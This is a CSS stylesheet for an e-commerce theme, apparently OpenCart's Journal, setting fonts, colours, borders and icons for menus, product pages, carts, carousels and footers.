.label-sale{color: rgb(255, 255, 255);border-radius: 50%;width: 40px;height: 40px; line-height: 40px; padding-top:0; padding-bottom:0;background-color: rgba(221, 0, 23, 0.77)}
header .links > a, .mm-header-link a{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 14px;text-transform: none;color: rgb(80, 80, 80)}
.links .no-link{color: rgb(80, 80, 80)}
.journal-login .journal-secondary a, .journal-secondary .links > a, .mm-header-link a{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 14px;text-transform: none;color: rgb(80, 80, 80)}
.journal-secondary .no-link{font-weight: 400;font-family: "ABeeZee";font-style: normal;font-size: 16px;text-transform: none;color: rgb(80, 80, 80)}
.drop-down ul li a, .fly-drop-down ul li a{font-weight: 500;font-family: "Roboto";font-style: normal;font-size: 15px;text-transform: none;color: rgb(68, 67, 73)}
.mega-menu-item h3{font-weight: 500;font-family: "Roboto";font-style: normal;font-size: 14px;text-transform: none;letter-spacing: 1px;color: rgb(68, 67, 73);border-bottom-width: 1px;border-style: solid;border-color: rgb(100, 0, 0);padding-bottom:5px}
.mega-menu-item h3:hover{color: rgb(28, 4, 180)}
.mega-menu-categories .mega-menu-item ul li a{font-weight: 500;font-family: "Roboto";font-style: normal;font-size: 15px;text-transform: none;color: rgb(68, 67, 73);padding-left:0px}
.mega-menu-categories .mega-menu-item ul li a:hover{color: rgb(28, 4, 180)}
.mega-menu-brands .mega-menu-item h3{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 15px;text-transform: none;color: rgb(68, 67, 73);text-align:left;border-bottom-width: 1px;border-style: solid;border-color: rgb(100, 0, 0);padding-bottom:5px}
.mega-menu-html .mega-menu-item h3{text-align:left;border-bottom-width: 1px;border-style: solid;border-color: rgb(100, 0, 0);padding-bottom:5px}
.mega-menu-html .mega-menu-item .wrapper{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 13px;text-transform: none;color: rgb(68, 67, 73)}
.super-menu > li > a{font-weight: 500;font-family: "Roboto";font-style: normal;font-size: 15px;text-transform: none;letter-spacing: 1px;color: rgb(68, 67, 73);line-height:38px}
.super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-right{border-left-style:solid}
.drop-down ul li, .mobile-menu .drop-down ul li, .flyout-menu .fly-drop-down ul li{border-bottom-style:solid;border-color: rgb(228, 228, 228)}
.mega-menu-categories .mega-menu-item h3{text-align:left}
.mega-menu-brands .mega-menu-item div{border-width: 1px;border-style: solid;border-color: rgb(228, 228, 228)}
.mega-menu-brands .mega-menu-item img{border-radius: 0%}
.mega-menu, .html-menu{border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-style: solid;border-color: rgb(204, 204, 204);background-color: rgb(255, 255, 255)}
.mobile-trigger:before{content: '\e618';font-size: 20px;color: rgb(28, 4, 180);top: -1px}
.drop-down .menu-plus:before{content: '\e620';font-size: 10px;top: -3px}
.mobile-trigger{font-weight: 700;font-family: "Roboto";font-style: normal;font-size: 16px;text-transform: none;color: rgb(68, 67, 73)}
.journal-menu .mobile-menu > li .mobile-plus, .mobile-menu-on-tablet .journal-menu .mobile-menu > li .mobile-plus{background-color: rgb(7, 54, 253);color: rgb(255, 255, 255)}
.journal-header-default .links > a:hover, .journal-header-menu .links > a:hover{background-color: rgb(221, 0, 23)}
.journal-header-default .journal-links, .journal-header-menu .journal-links{background-color: rgb(204, 204, 204)}
.journal-header-default .links > a, .journal-header-menu .links > a{border-color: rgb(42, 43, 46)}
header .links > a:hover, .mm-header-link a:hover{color: rgb(153, 153, 153)}
.super-menu > li, .super-menu.menu-floated{background-color: rgb(255, 255, 255)}
.journal-menu-bg{background-color: rgb(255, 255, 255)}
.super-menu > li:hover > a{color: rgb(28, 4, 180)}
.super-menu > li:hover{background-color: rgb(255, 255, 255)}
.super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-left, .journal-desktop .menu-floated .float-right{border-color: rgb(255, 255, 255)}
.journal-login .journal-secondary a:hover, .journal-secondary .links > a:hover, .mm-header-link a:hover{color: rgb(153, 153, 153)}
.drop-down ul li:hover > a, .fly-drop-down ul li:hover > a{color: rgb(28, 4, 180)}
.drop-down ul li, .fly-drop-down ul li{background-color: rgb(238, 238, 238)}
.drop-down ul li:hover, .drop-down ul > li:hover > a, .fly-drop-down ul > li:hover > a{background-color: rgb(238, 238, 238)}
.journal-header-default .journal-login, .journal-header-menu .journal-login{background-color: rgb(204, 204, 204)}
.drop-down ul li:hover > a i:before{color: rgb(255, 255, 255)}
.journal-menu .mobile-trigger{background-color: rgb(255, 255, 255)}
.mega-menu .product-grid-item .price{display:inline-block}
.super-menu{border-top-width: 1px;border-bottom-width: 1px;border-style: solid;border-color: rgb(204, 204, 204)}
.mega-menu{padding:15px;box-shadow:none}
.mega-menu-item > div, #header .mega-menu .product-wrapper{margin-right:15px}
.mega-menu .product-grid-item .name a{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 13px;text-transform: none;color: rgb(68, 67, 73)}
.drop-down ul{box-shadow:0 1px 8px -3px rgba(0, 0, 0, 0.5)}
.mega-menu-categories .mega-menu-item ul li.view-more a{font-weight: 500;font-family: "Roboto";font-style: normal;font-size: 12px;text-transform: none;color: rgb(52, 73, 94)}
.mega-menu .product-grid-item .price, .mega-menu .product-grid-item .price-new{color: rgb(56, 56, 56)}
.mega-menu-column.mega-menu-html .wrapper p, .mega-menu-column.mega-menu-html .wrapper p span{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 13px;text-transform: none;color: rgb(68, 67, 73)}
.mega-menu-column > div > h3, .mega-menu-column > h3{border-bottom-width: 1px;border-style: solid;border-color: rgb(100, 0, 0);margin-bottom:20px;padding-bottom:5px;font-weight: 700;font-family: "Roboto";font-style: normal;font-size: 15px;text-transform: none;letter-spacing: 1px;color: rgb(68, 67, 73)}
.quote .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.quote .button{padding:0 16px;line-height:35px;background-color: rgb(0, 0, 0)}
.quote .button:hover{background-color: rgb(255, 255, 255);color: rgb(0, 0, 0)}
.product-info .left .image a img{border-width: 1px;border-radius: 5px;border-style: solid;border-color: rgb(204, 204, 204)}
.product-info .left .image-additional a{padding:15px 15px 0 0}
.product-info .image .label-latest{display: block}
.product-info .image .label-sale{display: block}
.product-info .image .outofstock{display: block}
.product-options > div, .product-options > ul{margin-bottom:15px}
.product-info .right .description .instock{color: rgb(51, 153, 101)}
.product-info .right .description .outofstock{color: rgb(234, 35, 73)}
.product-info .right .price .price-new, .product-info .right .price .product-price, .product-info .right .price li.price-new, .product-info .right .price li.product-price{font-weight: 400;font-family: "Ubuntu";font-style: normal;font-size: 30px;text-transform: none;color: rgb(0, 0, 0)}
.product-info .right .price .price-old, .product-info .right .price li.price-old{font-weight: 400;font-family: "Ubuntu";font-style: normal;font-size: 22px;text-transform: none;color: rgb(164, 23, 51)}
.product-info .right .price-old{border-radius: 30px;background-color: rgb(255, 255, 255)}
.product-info .option > ul > li:active, .product-info .option > ul > li.selected{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}
#content .product-info .options h3, .ms-sellerprofile.description h3{background-color: rgb(238, 238, 238)}
.product-info .option > ul > li{color: rgb(255, 255, 255);background-color: rgb(0, 0, 0)}
.product-info .right .cart div .qty{border-radius: 40px}
#button-cart:active, .product-info .right .cart div .button.enquiry-button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
#button-cart, .product-info .right .cart div .button.enquiry-button{font-weight: 700;font-family: "Ubuntu";font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 2px;color: rgb(255, 255, 255)}
#button-cart, .product-info .right .cart div .button.enquiry-button, .quickview #more-details{background-color: rgb(163, 24, 8)}
.product-info .right .wishlist-compare .links a{color: rgb(0, 0, 0)}
.product-info .right .wishlist-compare .links a:hover{color: rgb(221, 0, 23)}
#tabs a, #tabs li a{font-weight: 700;font-family: "Ubuntu";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(1, 42, 168);background-color: rgb(255, 255, 255);box-shadow:inset 0 -3px 6px -2px rgba(0, 0, 0, 0.5)}
.tab-content p, .tab-content p span, .tab-content p font, #tab-description, .product-info .tab-content, #review, #tab-review b, #tab-review span, .attribute td{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 16px;text-transform: none;color: rgb(68, 67, 73)}
.tab-content > h1, .tab-content > h2, .tab-content > h3, .tab-content > h4, .tab-content > h5{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 18px;text-transform: none;color: rgb(68, 67, 73)}
.product-info .right .journal-custom-tab ul, .product-info .right .journal-custom-tab ol{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 16px;text-transform: none;color: rgb(68, 67, 73)}
.product-info .tab-content, .tab-content{padding:15px}
.product-info .right .journal-custom-tab{background-color: rgba(244, 244, 244, 0);padding-top:0px;padding-bottom:0px;padding-right:0px;padding-left:0px}
.product-info .gallery-text:before{content: '\e015';font-size: 16px}
#product-gallery .owl-prev:before{content: '\e62b';font-size: 16px;color: rgb(255, 255, 255);top: -3px}
#product-gallery .owl-next:before{content: '\e62c';font-size: 16px;color: rgb(255, 255, 255);top: -3px;left: 1px}
.product-info .right .wishlist-compare .links a:before{content: '\e662';font-size: 14px}
.product-info .right .wishlist-compare .links a+a:before{content: '\e025';font-size: 14px}
.product-info .right .options .option{border-color: rgb(255, 255, 255)}
.product-info .option > ul > li.selected, .product-info .option > ul > li:hover{color: rgb(255, 255, 255);background-color: rgb(221, 0, 23)}
.product-info .right .cart div .journal-stepper{color: rgb(255, 255, 255);background-color: rgb(153, 153, 153)}
.product-info .right .cart div .journal-stepper:hover{color: rgb(255, 255, 255);background-color: rgb(153, 153, 153)}
#button-cart:hover, .product-info .right .cart div .button.enquiry-button:hover, .quickview #more-details:hover{color: rgb(255, 255, 255);background-color: rgb(240, 67, 0)}
.product-info .right .wishlist-compare{background-color: rgb(244, 244, 244)}
#tabs a:hover, #tabs a.selected, #tabs li a:hover, #tabs li.active a{color: rgb(255, 255, 255);background-color: rgb(1, 42, 168)}
.product-info .tab-content, .tab-content, .quickview .tab-content{background-color: rgb(255, 255, 255)}
.tags{text-align:left}
.tags a, .tags b{border-radius: 15px}
.tags b{background-color: rgb(0, 0, 0);color: rgb(255, 255, 255)}
.tags a{background-color: rgb(244, 244, 244)}
.tags a:hover{color: rgb(255, 255, 255);background-color: rgb(221, 0, 23)}
#product-gallery .owl-buttons.side-buttons div{border-radius: 50%;margin-top:-8px;height:25px; line-height:25px;background-color: rgb(51, 55, 69);width:25px}
#product-gallery .owl-buttons.side-buttons div:hover{background-color: rgb(221, 0, 23)}
.product-info .right > div > div, .product-info .right > div > ul{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px}
.product-info .right .options .option b, .product-info .right .options .option .control-label{font-weight: 400;font-family: "Ubuntu";font-style: normal;font-size: 14px;text-transform: none}
.product-info .right .options .option label:hover{color: rgb(147, 9, 2)}
.social, .product-options .social, .blog-post .social{background-color: rgb(255, 255, 255)}
.product-info .right .options .option label{color: rgb(66, 139, 202)}
#tab-description{line-height:17px}
.attribute tbody td{text-align:left}
.product-page .heading-title{text-align:left;font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 24px;text-transform: none;color: rgb(68, 67, 73)}
body{font-weight: 300;font-family: "Roboto";font-style: normal;font-size: 16px;text-transform: none;color: rgb(68, 67, 73);background-repeat: repeat;background-position: center top;background-attachment: scroll;background-color: rgb(255, 255, 255)}
.heading-title, .box-heading, #blogArticle .articleHeader h1, .oc-filter .panel-heading{text-align:left;border-width: 1px;border-radius: 4px;border-style: solid;border-color: rgb(2, 13, 120);line-height:37px;background-color: rgb(238, 238, 238)}
.secondary-title, #content #review-title{text-align:left;font-weight: 400;font-family: "Ubuntu";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(42, 43, 46);border-width: 1px;border-radius: 4px;border-style: solid;border-color: rgb(2, 13, 120);padding-top:8px; padding-bottom:8px}
.heading-title, .box-heading, #blogArticle .articleHeader h1, #swipebox-caption, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading{font-weight: 700;font-family: "Ubuntu";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(0, 0, 0)}
.button:active, #quickcheckout .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.button, .side-column .box-content a.button, #quickcheckout .button{font-weight: 700;font-family: "Ubuntu";font-style: normal;font-size: 11px;text-transform: uppercase;color: rgb(255, 255, 255)}
.button, #quickcheckout .button{border-radius: 30px;padding:0 14px;line-height:32px;background-color: rgb(147, 9, 2)}
.breadcrumb{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;background-color: rgb(255, 255, 255);padding-left:0px; padding-right:0px;;display:block}
.scroll-top:before{content: '\e021';font-size: 45px;color: rgb(63, 87, 101)}
#container{background-repeat: repeat;background-position: center top;background-attachment: scroll}
.extended-layout .extended-container{background-repeat: repeat;background-position: center top;background-attachment: scroll;background-color: rgb(255, 255, 255)}
a{color: rgb(19, 30, 142)}
a:hover{color: rgb(8, 89, 168)}
.button:hover, .side-column .box-content a.button:hover, #quickcheckout .button:hover{color: rgb(255, 255, 255)}
.button:hover, #quickcheckout .button:hover{background-color: rgb(224, 105, 64)}
.breadcrumb a:hover{color: rgb(164, 23, 51)}
.scroll-top:hover:before{color: rgb(221, 0, 23)}
.heading-title, .box-heading, #blogArticle .articleHeader h1, .journal-carousel .htabs.single-tab a, .oc-filter .panel-heading{padding-left:7px}
.extended-container:before{background-color: rgb(255, 255, 255)}
.box-sections ul li, .custom-sections .box-heading.box-sections{border-right-style:solid;border-color: rgb(80, 80, 80)}
.custom-sections .box-heading{border-width: 1px;border-radius: 4px;border-style: solid;border-color: rgb(228, 228, 228);background-color: rgb(228, 228, 228)}
.box-sections ul li a{color: rgb(0, 0, 0);line-height:38px}
.box-sections ul li a:hover, .box-sections ul li a.selected{color: rgb(0, 0, 0);background-color: rgb(28, 4, 180)}
.custom-sections.section-product .product-wrapper{background-color: rgb(255, 255, 255)}
#footer{margin-top:20px;margin-bottom:0px;border-top-width: 1px;border-bottom-width: 1px;border-style: solid;border-color: rgb(204, 204, 204)}
footer .column > h3{border-bottom-style:solid;text-align:left;font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 15px;text-transform: none;letter-spacing: 1px;color: rgb(68, 67, 73);border-color: rgb(42, 43, 46)}
footer .column-menu-wrap > ul li{font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 15px;text-transform: none;color: rgb(68, 67, 73)}
footer .contacts{box-shadow:none;border-radius: 60px}
footer .contacts [data-hint]:after{color: rgb(255, 255, 255);background-color: rgb(255, 255, 255)}
.bottom-footer{box-shadow:none;background-color: rgb(255, 255, 255)}
footer, .boxed-footer #footer{background-color: rgb(255, 255, 255)}
footer .column-menu-wrap > ul li:hover a{color: rgb(0, 54, 221)}
footer .column-text-wrap{color: rgb(255, 255, 255)}
footer .contacts i{background-color: rgb(80, 80, 80)}
footer a .contacts-text:hover{color: rgb(0, 31, 221)}
.fullwidth-footer, .boxed-footer #footer{background-repeat: repeat;background-position: center top;background-attachment: scroll}
.column.products .product-grid-item .name a{white-space:nowrap}
.column.products .product-grid-item .name a:hover{color: rgb(221, 0, 23)}
.column.products .product-grid-item{border-bottom-style:solid;border-color: rgb(42, 43, 46);padding:4px 0}
footer .column-text-wrap p{line-height:15px}
.column.products .product-grid-item .name a, .footer-post-title{color: rgb(255, 255, 255)}
.column.products .product-grid-item .price-old{color: rgb(221, 0, 23)}
.column.products .product-grid-item .price, .column.products .product-grid-item .price-new{color: rgb(255, 255, 255)}
.footer-post{border-bottom-style:solid;border-color: rgb(42, 43, 46);padding:5px 0}
.journal-top-header{box-shadow:none;background-color: rgb(255, 255, 255)}
#cart .heading i{border-left-style:solid;background-color: rgb(255, 255, 255);border-color: rgba(244, 244, 244, 0)}
.mini-cart-info table tr{border-bottom-style:solid;border-bottom-color: rgb(228, 228, 228)}
#cart .content .cart-wrapper{box-shadow:0 2px 5px rgba(0, 0, 0, 0.10)}
#cart .heading, .ie9 #cart button.heading{font-weight: 400;font-family: "Oxygen";font-style: normal;font-size: 13px;text-transform: none;color: rgb(80, 80, 80)}
.journal-header-center #cart{background-color: rgb(255, 255, 255)}
.journal-header-center #cart .heading i{border-radius: 10px}
.mini-cart-info, #cart .empty{color: rgb(0, 0, 0)}
.mini-cart-info{max-height:350px}
.mini-cart-total{color: rgb(255, 255, 255);background-color: rgb(4, 40, 193)}
.button-search, .journal-header-center .button-search{border-right-style:solid}
#search input{color: rgb(119, 119, 119);background-color: rgb(42, 43, 46)}
.journal-header-center #search input{border-width: 1px;border-radius: 40px;border-style: solid;border-color: rgb(228, 228, 228);background-color: rgb(255, 255, 255)}
.autocomplete2-suggestions{box-shadow:none;background-color: rgb(255, 255, 255)}
.autocomplete2-suggestion span.p-price{display:block}
.autocomplete2-suggestions > div{max-height:350px}
.journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li{border-top-style:solid;border-top-style:solid}
.journal-language .dropdown-menu, .journal-currency .dropdown-menu{background-color: rgb(255, 255, 255);box-shadow:0 2px 2px rgba(0, 0, 0, 0.15)}
.journal-currency form .currency-symbol{border-radius: 50%;background-color: rgb(255, 255, 255)}
#cart .heading i:before{content: '\e000';font-size: 25px;color: rgb(28, 4, 180);top: -1px;left: -4px}
.button-search i:before{content: '\e697';font-size: 22px;color: rgb(28, 4, 180);top: -1px;left: 2px}
header, .journal-header-center .journal-center-bg{background-color: rgb(255, 255, 255)}
.journal-header-default #logo, .journal-header-menu #logo{background-color: rgb(42, 43, 46)}
.journal-cart{background-color: rgb(42, 43, 46)}
#cart .content .cart-wrapper, .oc2 #cart .checkout{background-color: rgb(255, 255, 255)}
.mini-cart-info table tr td.remove i{color: rgb(28, 4, 180)}
.mini-cart-info table tr td.remove i:hover, .firefox .mini-cart-info table tr td.remove button:hover i{color: rgb(221, 0, 23)}
.autocomplete2-suggestion{border-bottom-style:solid;border-color: rgb(228, 228, 228)}
.autocomplete2-suggestion:hover{background-color: rgb(244, 244, 244)}
.journal-language .dropdown-menu > li > a, header .journal-currency .dropdown-menu > li > a{color: rgb(0, 0, 0)}
.journal-language .dropdown-menu > li > a:hover, header .journal-currency .dropdown-menu > li > a:hover{color: rgb(0, 0, 0)}
.journal-language .dropdown-menu > li > a:hover, .journal-currency .dropdown-menu > li > a:hover{background-color: rgb(244, 244, 244)}
.journal-header-center .journal-language form > div, .journal-header-center .journal-currency form > div{border-color: rgb(119, 119, 119)}
header{box-shadow:none;background-repeat: repeat;background-position: center top;background-attachment: scroll}
#cart{box-shadow:none}
.journal-header-mega #logo a{text-align:left}
.autocomplete2-suggestion .p-image{display:block}
.journal-header-center .journal-top-header, .journal-header-center .journal-secondary{border-bottom-style:solid; border-top-style:solid;;border-color: rgb(255, 255, 255)}
.product-wrapper{background-color: rgb(255, 255, 255);box-shadow:none}
.product-grid-item .image .label-latest{display: block}
.product-grid-item .image .label-sale{display: block}
.product-grid-item .image .outofstock{display: block}
.product-grid-item .name a, .posts h2 a{white-space:normal;font-weight: 400;font-family: "Ubuntu";font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item .price{display:inline-block;;display:inline-block}
.product-details:before{font-size: 25px;margin-left: -14px;top: -21px;color: rgb(255, 255, 255)}
.product-grid-item .cart .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-grid-item .cart .button{background-color: rgb(163, 24, 8)}
.product-grid-item .cart .button:hover{background-color: rgb(209, 60, 7)}
.product-grid-item .cart .button[data-hint]:after{color: rgb(255, 255, 255);background-color: rgb(221, 0, 23)}
.product-grid-item .quickview-button .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-grid-item .quickview-button {margin-left: -45px;margin-top: -25px}
.product-grid-item .quickview-button .button{border-radius: 30px}
.product-grid-item .quickview-button .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(52, 73, 94)}
.product-grid-item.display-icon .wishlist-icon, .product-grid-item.display-icon .compare-icon{border-radius: 50%;width:30px;height:30px; padding:0;;background-color: rgb(0, 0, 0)}
.product-grid-item .wishlist [data-hint]:after, .product-grid-item .compare [data-hint]:after{color: rgb(255, 255, 255);background-color: rgb(221, 0, 23)}
.product-grid-item .cart .button-left-icon:before, .product-grid-item .cart .button-right-icon:before{content: '\e001';font-size: 19px;color: rgb(255, 255, 255)}
.product-grid-item .quickview-button .button-left-icon:before, .product-grid-item .quickview-button .button-right-icon:before{content: '\e660';font-size: 20px;color: rgb(255, 255, 255)}
.product-grid-item .wishlist-icon:before{content: '\e663';font-size: 16px;color: rgb(255, 255, 255);top: 1px}
.product-grid-item .compare-icon:before{content: '\e025';font-size: 16px;color: rgb(255, 255, 255)}
.product-grid-item .price-old, .compare-info .price-old, .autocomplete2-suggestion span.p-price .price-old{color: rgb(164, 23, 51)}
.product-grid-item .cart .button, .side-column .box-content .cart a.button{font-weight: 400;font-family: "Ubuntu";font-style: normal;font-size: 14px;text-transform: none;letter-spacing: -0px;color: rgb(255, 255, 255)}
.product-grid-item .wishlist a, .product-grid-item .compare a{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item.display-icon .wishlist a:hover i, .product-grid-item.display-icon .compare a:hover i{background-color: rgb(221, 0, 23)}
.product-grid-item .rating{margin-left:-47px;top:-35px}
.product-grid-item .quickview-button .button:hover, .side-column .box-content .quickview-button .button:hover{color: rgb(255, 255, 255)}
.category-list ul li a, .refine-category-name{font-weight: 500;font-family: "Ubuntu";font-style: normal;font-size: 13px;text-transform: none;color: rgb(0, 0, 0)}
.category-list ul li:after{color: rgb(228, 228, 228)}
.category-list{background-color: rgb(51, 55, 69)}
.refine-image a{background-color: rgb(255, 255, 255)}
.refine-image a:hover{background-color: rgb(228, 228, 228)}
.product-filter{background-color: rgb(244, 244, 244)}
.product-filter, .product-compare a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(119, 119, 119)}
.pagination b, .pagination a:hover{color: rgb(255, 255, 255)}
.category-list ul li a:hover, .refine-image a:hover .refine-category-name{color: rgb(119, 119, 119)}
.pagination{background-color: rgb(244, 244, 244);box-shadow:none}
.product-filter .display a i:hover, .product-filter .display a.active i{color:rgb(163, 24, 8) !important}
.product-compare a:hover{color: rgb(221, 0, 23)}
#infscr-loading div{color: rgb(255, 255, 255)}
.pagination a, .pagination b, .pagination li{border-radius: 50%}
.pagination a{background-color: rgb(255, 255, 255);color: rgb(0, 0, 0)}
.pagination b, .pagination a:hover, .pagination li.active {background-color: rgb(163, 24, 8)}
.pagination .results, .dataTables_info{font-weight: 700;font-family: "Ubuntu";font-style: normal;font-size: 13px;text-transform: none}
.tp-bannertimer, .tp-bannertimer.tp-bottom{height:3px;background-color: rgb(0, 31, 221)}
.tp-bullets.tp-thumbs .bullet:before{opacity:.4}
.tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before{opacity:0}
.tp-bullets.tp-thumbs{border-top-width: 7px;border-right-width: 7px;border-left-width: 7px;border-style: solid;border-color: rgb(255, 255, 255)}
.tp-leftarrow:before, .tp-leftarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:before{content: '\e62b';font-size: 65px;color: rgb(255, 255, 255);top: -15px}
.tp-rightarrow:before, .tp-rightarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:before{content: '\e62c';font-size: 65px;color: rgb(255, 255, 255);top: -15px}
.tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover, .journal-simple-slider .owl-controls .owl-page.active span, .journal-simple-slider .owl-controls.clickable .owl-page:hover span{background-color: rgb(0, 31, 221)}
.tp-bullets.simplebullets.round .bullet, .journal-simple-slider .owl-controls .owl-page span{background-color: rgb(255, 255, 255);border-radius: 8px;margin-left:10px;width:30px;height:8px}
.tp-leftarrow:hover:before, .tp-leftarrow.default:hover:before, .tp-rightarrow:hover:before, .tp-rightarrow.default:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:hover:before{color: rgb(0, 31, 221)}
.journal-carousel .htabs a, .side-column .journal-carousel .htabs a{border-right-style:solid;border-color: rgb(255, 255, 255)}
.journal-carousel .owl-prev:before{content: '\e610';font-size: 17px;color: rgb(42, 43, 46)}
.journal-carousel .owl-next:before{content: '\e608';font-size: 17px;color: rgb(4, 25, 240)}
.owl-controls .owl-page span{background-color: rgb(68, 67, 73);border-radius: 5px;width:20px;height:7px}
.journal-carousel .owl-prev:hover:before, .journal-carousel .owl-next:hover:before{color: rgb(56, 72, 240)}
.owl-controls .owl-page.active span, .owl-controls.clickable .owl-page:hover span{background-color: rgb(4, 25, 240)}
.journal-carousel .htabs a:hover, .journal-carousel .htabs a.selected{color: rgb(255, 255, 255);background-color: rgb(28, 4, 180)}
.journal-carousel .owl-buttons div{top:-58px}
.journal-carousel .side-buttons .owl-next:before{content: '\e608';font-size: 24px;color: rgb(4, 25, 240)}
.journal-carousel .owl-buttons.side-buttons div{margin-top:-60px}
.journal-carousel .side-buttons .owl-prev:before{content: '\e610';font-size: 24px;color: rgb(4, 25, 240)}
.journal-carousel .owl-buttons .owl-prev{right:15px}
.journal-carousel .owl-buttons .owl-next{right:0px}
.journal-carousel .owl-buttons.side-buttons .owl-next{right:5px}
.journal-carousel .owl-buttons.side-buttons .owl-prev{left:5px}
.journal-carousel .side-buttons .owl-prev:hover:before, .journal-carousel .side-buttons .owl-next:hover:before{color: rgb(60, 75, 234)}
.journal-carousel.carousel-brand .owl-buttons.side-buttons div, .journal-carousel.journal-gallery .owl-buttons.side-buttons div {margin-top:-25px}
.journal-carousel.carousel-product .product-wrapper{box-shadow:none;border-width: 1px;border-radius: 5px;border-style: solid;border-color: rgb(204, 204, 204);padding: 15px}
.journal-carousel.carousel-brand .product-wrapper{box-shadow:none}
.product-list-item{background-color: rgb(255, 255, 255)}
.product-list-item .image .label-latest{display: block}
.product-list-item .image .label-sale{display: block}
.product-list-item .image .outofstock{display: none}
.product-list-item .description{display:block}
.product-list-item .cart .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-list-item .cart .button{background-color: rgb(163, 24, 8)}
.product-list-item .cart .button:hover{background-color: rgb(209, 60, 7);color: rgb(255, 255, 255)}
.product-list-item .cart .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-list-item .quickview-button .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-list-item .quickview-button {margin-left: -20px;margin-top: -20px}
.product-list-item .quickview-button .button{border-radius: 50px}
.product-list-item .quickview-button .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
.product-list-item .wishlist a, .product-list-item .compare a{color: rgb(51, 55, 69)}
.product-list-item .cart .button-left-icon:before, .product-list-item .cart .button-right-icon:before{content: '\e001';font-size: 20px;color: rgb(255, 255, 255)}
.product-list-item .wishlist-icon:before{content: '\e662';font-size: 11px;color: rgb(51, 55, 69);top: -2px}
.product-list-item .compare-icon:before{content: '\e025';font-size: 11px;color: rgb(51, 55, 69);top: -2px}
.product-list-item .wishlist a:hover, .product-list-item .compare a:hover{color: rgb(176, 158, 102)}
.side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a,  .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr{border-bottom-style:solid}
.side-column .box{border-color: rgb(204, 204, 204)}
.side-column .side-category-accordion i{border-radius: 50%;color: rgb(0, 0, 0);background-color: rgb(0, 0, 0)}
.side-column .side-category-accordion i:hover{color: rgb(255, 255, 255);background-color: rgb(221, 0, 23)}
.side-column .box-category li a:before, .flyout-menu .flyout > ul > li > a:before, .side-column .box-content li a:before{content: '\e62c';font-size: 15px;color: rgb(169, 184, 192);top: -2px}
.side-column, .side-column .oc-module .product-grid-item .price, .journal-sf ul li label, .side-post-title{color: rgb(0, 0, 0)}
.side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active, .side-column .oc-module .product-grid-item .name a:hover, #column-right .recentArticles li > a:hover, #column-right .popularArticles li > a:hover, #column-left .recentArticles li > a:hover, #column-left .popularArticles li > a:hover{color: rgb(221, 0, 23)}
.side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active{background-color: rgb(255, 255, 255)}
.side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr {border-color:rgb(204, 204, 204)}
.side-column .box-content li a, .side-column .box-category li a{padding-top:10px;padding-bottom:2px;padding-right:20px}
.side-column .oc-module .product-grid-item{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:7px}
